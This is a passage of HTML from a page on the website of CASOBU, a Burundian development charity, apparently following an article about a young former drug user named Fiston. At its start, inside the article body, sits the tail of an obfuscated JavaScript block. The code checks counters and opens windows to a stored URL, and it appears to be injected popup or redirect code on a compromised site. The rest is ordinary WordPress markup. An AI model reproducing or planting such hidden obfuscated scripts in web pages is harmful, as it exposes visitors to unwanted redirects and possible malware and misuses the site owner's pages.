_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>				</div>

				<footer class="single-footer">
				<span class="posttags"><i class="icon-tag"></i><a href="http://www.casobu.bi/tag/histoire-de-succes-fiston/" rel="tag">histoire de succès Fiston</a>, <a href="http://www.casobu.bi/tag/projet-arte/" rel="tag">Projet ARTE</a>, <a href="http://www.casobu.bi/tag/resolution-pacifique-des-conflits/" rel="tag">résolution pacifique des conflits</a>, <a href="http://www.casobu.bi/tag/valeur-de-la-personne-humaine/" rel="tag">valeur de la personne humaine</a></span><meta itemscope itemprop="mainEntityOfPage" content="http://www.casobu.bi/2020/02/24/dun-jeune-drogue-fiston-est-devenu-responsable/" itemType="https://schema.org/WebPage" itemid="http://www.casobu.bi/2020/02/24/dun-jeune-drogue-fiston-est-devenu-responsable/"><meta itemprop="dateModified" content="2020-10-08T10:10:38+02:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.casobu.bi/wp-content/uploads/2022/11/logo-final-Casobu22.png"><meta itemprop="width" content="1920"><meta itemprop="height" content="1355"></div><meta itemprop="name" content="CASOBU asbl"></div>				</footer>
			</article>
				<section id="respond">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/02/24/dun-jeune-drogue-fiston-est-devenu-responsable/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="http://www.casobu.bi/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> Les champs obligatoires sont indiqués avec <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Commentaire</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="row"><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
</div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='534' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type="hidden" id="ak_js" name="ak_js" value="0"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea></form>	</div><!-- #respond -->
		</section><!-- /#respond -->
		</div>
		<aside class="col-lg-3 col-md-4 kad-sidebar" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
	<div class="sidebar">
		<section id="text-4" class="widget-1 widget-first widget widget_text"><div class="widget-inner"><h3>Bienvenu</h3>			<div class="textwidget"><h5>Bienvenu sur le site web de CASOBU. La vocation du CASOBU est de contribuer à la réduction de la pauvreté en appuyant les efforts de développement des pauvres des milieux ruraux et urbains du Burundi. Dans ses actions pour atteindre cette mission noble, il développe chez les bénéficiaires  les valeurs d<strong>’</strong>unité, de solidarité, d’intégrité, de transparence et de respect mutuel afin de construire des communautés plus unies<strong>.</strong></h5>
</div>
		</div></section><section id="nav_menu-2" class="widget-2 widget widget_nav_menu"><div class="widget-inner"><ul id="menu-secondaire-1" class="menu"><li  class="menu-a-propos-de-nous menu-item-36"><a href="http://www.casobu.bi/a-propos-de-nous/"><span>A propos de nous</span></a></li>
<li  class="menu-nouvelles-des-activites menu-item-253"><a href="http://www.casobu.bi/activites/"><span>Nouvelles des activités</span></a></li>
<li  class="menu-nos-programmes sf-dropdown menu-item-27"><a href="http://casobu.bi"><span>Nos Programmes</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class="menu-eau-et-assainissement menu-item-33"><a href="http://www.casobu.bi/eau-et-assainissement/"><span>Eau et assainissement</span></a></li>
	<li  class="menu-securite-alimentaire menu-item-417"><a href="http://www.casobu.bi/securite-alimentaire/"><span>Sécurité alimentaire</span></a></li>
	<li  class="menu-resilience-socio-economique menu-item-32"><a href="http://www.casobu.bi/resilience-socio-economique/"><span>Résilience socio-économique</span></a></li>
	<li  class="menu-assistance-sociale-et-urgences menu-item-452"><a href="http://www.casobu.bi/assistance-sociale-et-urgences/"><span>Assistance sociale et urgences</span></a></li>
</ul>
</li>
<li  class="menu-annonces menu-item-300"><a href="http://www.casobu.bi/297-2/"><span>Annonces</span></a></li>
<li  class="menu-contact menu-item-34"><a href="http://www.casobu.bi/contact/"><span>Contact</span></a></li>
</ul></div></section><section id="media_gallery-4" class="widget-3 widget widget_media_gallery"><div class="widget-inner"><h3>Nos partenaires</h3>
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 100%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-534 gallery-columns-1 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a class="thumbnail" href='http://www.casobu.bi/partenaire-caso/'><img width="150" height="150" src="http://www.casobu.bi/wp-content/uploads/2019/05/partenaire-caso-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a class="thumbnail" href='http://www.casobu.bi/partenaire-caso2/'><img width="150" height="150" src="http://www.casobu.bi/wp-content/uploads/2019/05/partenaire-caso2-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a class="thumbnail" href='http://www.casobu.bi/partenaire-caso3/'><img width="150" height="150" src="http://www.casobu.bi/wp-content/uploads/2019/05/partenaire-caso3-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</dt></dl><br style="clear: both" />
		</div>
</div></section><section id="calendar-4" class="widget-4 widget widget_calendar"><div class="widget-inner"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>février 2020</caption>
	<thead>
	<tr>
		<th scope="col" title="lundi">L</th>
		<th scope="col" title="mardi">M</th>
		<th scope="col" title="mercredi">M</th>
		<th scope="col" title="jeudi">J</th>
		<th scope="col" title="vendredi">V</th>
		<th scope="col" title="samedi">S</th>
		<th scope="col" title="dimanche">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td>1</td><td>2</td>
	</tr>
	<tr>
		<td><a href="http://www.casobu.bi/2020/02/03/" aria-label="Publications publiées sur 3 February 2020">3</a></td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td>
	</tr>
	<tr>
		<td>10</td><td>11</td><td>12</td><td><a href="http://www.casobu.bi/2020/02/13/" aria-label="Publications publiées sur 13 February 2020">13</a></td><td>14</td><td>15</td><td>16</td>
	</tr>
	<tr>
		<td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td><a href="http://www.casobu.bi/2020/02/24/" aria-label="Publications publiées sur 24 February 2020">24</a></td><td>25</td><td>26</td><td>27</td><td><a href="http://www.casobu.bi/2020/02/28/" aria-label="Publications publiées sur 28 February 2020">28</a></td><td>29</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Mois précédents et suivants" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://www.casobu.bi/2020/01/">&laquo; Jan</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="http://www.casobu.bi/2020/04/">Avr &raquo;</a></span>
	</nav></div></div></section><section id="search-3" class="widget-5 widget-last widget widget_search"><div class="widget-inner"><form role="search" method="get" class="form-search" action="http://www.casobu.bi/">
	<label>
		<span class="screen-reader-text">Rechercher :</span>
		<input type="text" value="" name="s" class="search-query" placeholder="Recherche">
	</label>
	<button type="submit" class="search-icon"><i class="icon-search"></i></button>
</form></div></section>	</div><!-- /.sidebar -->
</aside><!-- /aside -->
			</div><!-- /.row-->
		</div><!-- /.content -->
	</div><!-- /.wrap -->
	<footer id="containerfooter" class="footerclass" itemscope itemtype="https://schema.org/WPFooter">
  <div class="container">
  	<div class="row">
  		 
					<div class="col-md-4 footercol1">
					    <div class="widget-1 widget-first footer-widget"><aside id="kadence_recent_posts-2" class="widget kadence_recent_posts">    <h3>Articles récents</h3>    <ul>
        <li class="clearfix postclass">
		<a href="http://www.casobu.bi/2023/04/19/microcredit-communautaire-la-merveilleuse-decision-demile-et-moza/" title="Microcrédit communautaire : La merveilleuse décision d’Emile et Moza" class="recentpost_featimg">
		<img width="80" height="50" src="http://www.casobu.bi/wp-content/uploads/2023/04/IMG_20230125_151504-80x50.jpg" class="attachment-widget-thumb size-widget-thumb wp-post-image" alt="" loading="lazy" />        </a>
        <a href="http://www.casobu.bi/2023/04/19/microcredit-communautaire-la-merveilleuse-decision-demile-et-moza/" title="Microcrédit communautaire : La merveilleuse décision d’Emile et Moza" class="recentpost_title">Microcrédit communautaire : La merveilleuse décision d’Emile et Moza</a>
        <span class="recentpost_date">19 avril 2023</span>
        </li>
        <li class="clearfix postclass">
		<a href="http://www.casobu.bi/2023/03/06/projet-rema-manirambona-faouzia-jai-renforce-mon-metier-de-broderie-grace-au-microcredit-communautaire/" title="Projet REMA : « MANIRAMBONA Faouzia : J’ai renforcé mon métier  de broderie  grâce au microcrédit communautaire »" class="recentpost_featimg">
		<img width="80" height="50" src="http://www.casobu.bi/wp-content/uploads/2023/03/IMG-20230110-WA0023-80x50.jpg" class="attachment-widget-thumb size-widget-thumb wp-post-image" alt="" loading="lazy" />        </a>
        <a href="http://www.casobu.bi/2023/03/06/projet-rema-manirambona-faouzia-jai-renforce-mon-metier-de-broderie-grace-au-microcredit-communautaire/" title="Projet REMA : « MANIRAMBONA Faouzia : J’ai renforcé mon métier  de broderie  grâce au microcrédit communautaire »" class="recentpost_title">Projet REMA : « MANIRAMBONA Faouzia : J’ai renforcé mon métier  de broderie  grâce au microcrédit communautaire »</a>
        <span class="recentpost_date">6 mars 2023</span>
        </li>
        <li class="clearfix postclass">
		<a href="http://www.casobu.bi/2023/01/19/projet-eau-source-de-vie-et-developpement-a-ruyigi-mutuelle-communautaire-de-sante-la-voie-digirukwishaka-claude-vers-une-amelioration-dacces-aux-soins-de-sante/" title="Projet « Eau, source de vie et développement à Ruyigi »:  Mutuelle communautaire de santé, la voie d’Igirukwishaka Claude vers une amélioration d’accès aux soins de santé" class="recentpost_featimg">
		<img width="80" height="50" src="http://www.casobu.bi/wp-content/uploads/2023/01/DSC_0902-80x50.jpg" class="attachment-widget-thumb size-widget-thumb wp-post-image" alt="" loading="lazy" />        </a>
        <a href="http://www.casobu.bi/2023/01/19/projet-eau-source-de-vie-et-developpement-a-ruyigi-mutuelle-communautaire-de-sante-la-voie-digirukwishaka-claude-vers-une-amelioration-dacces-aux-soins-de-sante/" title="Projet « Eau, source de vie et développement à Ruyigi »:  Mutuelle communautaire de santé, la voie d’Igirukwishaka Claude vers une amélioration d’accès aux soins de santé" class="recentpost_title">Projet « Eau, source de vie et développement à Ruyigi »:  Mutuelle communautaire de santé, la voie d’Igirukwishaka Claude vers une amélioration d’accès aux soins de santé</a>
        <span class="recentpost_date">19 janvier 2023</span>
        </li>
        <li class="clearfix postclass">
		<a href="http://www.casobu.bi/2022/12/06/projet-eau-source-de-vie-et-developpement-a-ruyigi-formation-de-10-animateurs-communautaires-sur-lhygiene-et-lassainissement/" title="Projet « Eau, source de vie et développement à Ruyigi » : Formation de 10 animateurs communautaires sur l’hygiène et l’assainissement" class="recentpost_featimg">
		<img width="80" height="50" src="http://www.casobu.bi/wp-content/uploads/2022/12/IMG-20221129-WA0032-1-80x50.jpg" class="attachment-widget-thumb size-widget-thumb wp-post-image" alt="" loading="lazy" />        </a>
        <a href="http://www.casobu.bi/2022/12/06/projet-eau-source-de-vie-et-developpement-a-ruyigi-formation-de-10-animateurs-communautaires-sur-lhygiene-et-lassainissement/" title="Projet « Eau, source de vie et développement à Ruyigi » : Formation de 10 animateurs communautaires sur l’hygiène et l’assainissement" class="recentpost_title">Projet « Eau, source de vie et développement à Ruyigi » : Formation de 10 animateurs communautaires sur l’hygiène et l’assainissement</a>
        <span class="recentpost_date">6 décembre 2022</span>
        </li>
        <li class="clearfix postclass">
		<a href="http://www.casobu.bi/2022/11/30/microcredit-communautaire-mes-revenus-se-sont-ameliores-lhistoire-de-la-renaissance-de-nsabimana-cyprien/" title="Microcrédit communautaire : « Mes revenus se sont améliorés  » -L&rsquo;histoire de la renaissance de Nsabimana Cyprien" class="recentpost_featimg">
		<img width="80" height="50" src="http://www.casobu.bi/wp-content/uploads/2022/11/1669199774392-1-80x50.png" class="attachment-widget-thumb size-widget-thumb wp-post-image" alt="" loading="lazy" />        </a>
        <a href="http://www.casobu.bi/2022/11/30/microcredit-communautaire-mes-revenus-se-sont-ameliores-lhistoire-de-la-renaissance-de-nsabimana-cyprien/" title="Microcrédit communautaire : « Mes revenus se sont améliorés  » -L&rsquo;histoire de la renaissance de Nsabimana Cyprien" class="recentpost_title">Microcrédit communautaire : « Mes revenus se sont améliorés  » -L&rsquo;histoire de la renaissance de Nsabimana Cyprien</a>
        <span class="recentpost_date">30 novembre 2022</span>
        </li>
        </ul>
    </aside></div>					</div> 
            					 
					<div class="col-md-4 footercol2">
					<div class="widget-1 widget-first footer-widget"><aside id="widget_kadence_contact-3" class="widget widget_kadence_contact"><h3>Contactez-nous:</h3>			<div class="vcard">
				<h5 class="vcard-company"><i class="icon-building"></i>CASOBU</h5>
				<p class="vcard-name fn"><i class="icon-user"></i>Cadre Associatif des Solidaires du Burundi</p>
								<p class="vcard-address"><i class="icon-map-marker"></i>4,Avenue Rond-Point des Nations Unies				<span>Kigobe Nord - Bujumbura </span></p>
												<p class="tel fixedtel"><i class="icon-phone"></i> +257 22 25 37 66</p>				<p><a class="email" href="mailto:info@casobu.bi"><i class="icon-envelope"></i> info@casobu.bi</a></p>     </div>
  </aside></div>					</div> 
		        		         
					<div class="col-md-4 footercol3">
					<div class="widget-1 widget-first footer-widget"><aside id="archives-4" class="widget widget_archive"><h3>Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Sélectionner un mois</option>
				<option value='http://www.casobu.bi/2023/04/'> avril 2023 &nbsp;(1)</option>
	<option value='http://www.casobu.bi/2023/03/'> mars 2023 &nbsp;(1)</option>
	<option value='http://www.casobu.bi/2023/01/'> janvier 2023 &nbsp;(1)</option>
	<option value='http://www.casobu.bi/2022/12/'> décembre 2022 &nbsp;(1)</option>
	<option value='http://www.casobu.bi/2022/11/'> novembre 2022 &nbsp;(1)</option>
	<option value='http://www.casobu.bi/2022/10/'> octobre 2022 &nbsp;(1)</option>
	<option value='http://www.casobu.bi/2022/08/'> août 2022 &nbsp;(1)</option>
	<option value='http://www.casobu.bi/2022/02/'> février 2022 &nbsp;(2)</option>
	<option value='http://www.casobu.bi/2021/11/'> novembre 2021 &nbsp;(2)</option>
	<option value='http://www.casobu.bi/2021/10/'> octobre 2021 &nbsp;(2)</option>
	<option value='http://www.casobu.bi/2021/09/'> septembre 2021 &nbsp;(2)</option>
	<option value='http://www.casobu.bi/2021/08/'> août 2021 &nbsp;(1)</option>
	<option value='http://www.casobu.bi/2021/05/'> mai 2021 &nbsp;(1)</option>
	<option value='http://www.casobu.bi/2021/03/'> mars 2021 &nbsp;(1)</option>
	<option value='http://www.casobu.bi/2021/02/'> février 2021 &nbsp;(2)</option>
	<option value='http://www.casobu.bi/2020/10/'> octobre 2020 &nbsp;(1)</option>
	<option value='http://www.casobu.bi/2020/04/'> avril 2020 &nbsp;(1)</option>
	<option value='http://www.casobu.bi/2020/02/'> février 2020 &nbsp;(5)</option>
	<option value='http://www.casobu.bi/2020/01/'> janvier 2020 &nbsp;(1)</option>
	<option value='http://www.casobu.bi/2019/11/'> novembre 2019 &nbsp;(1)</option>
	<option value='http://www.casobu.bi/2019/09/'> septembre 2019 &nbsp;(2)</option>
	<option value='http://www.casobu.bi/2019/08/'> août 2019 &nbsp;(1)</option>
	<option value='http://www.casobu.bi/2019/05/'> mai 2019 &nbsp;(5)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside></div>					</div> 
	            			        </div>
        <div class="footercredits clearfix">
    		
    		        	<p>© 2022 CASOBU</p>
    	</div>

  </div>

</footer>

		</div><!--Wrapper-->
		<script type='text/javascript' src='http://www.casobu.bi/wp-includes/js/comment-reply.min.js?ver=5.6.16' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.casobu.bi/wp-content/themes/virtue/assets/js/min/bootstrap-min.js?ver=3.3.4' id='bootstrap-js'></script>
<script type='text/javascript' src='http://www.casobu.bi/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' src='http://www.casobu.bi/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://www.casobu.bi/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='http://www.casobu.bi/wp-content/themes/virtue/assets/js/min/plugins-min.js?ver=3.3.4' id='virtue_plugins-js'></script>
<script type='text/javascript' src='http://www.casobu.bi/wp-content/themes/virtue/assets/js/min/main-min.js?ver=3.3.4' id='virtue_main-js'></script>
<script type='text/javascript' src='http://www.casobu.bi/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
	</body>
</html>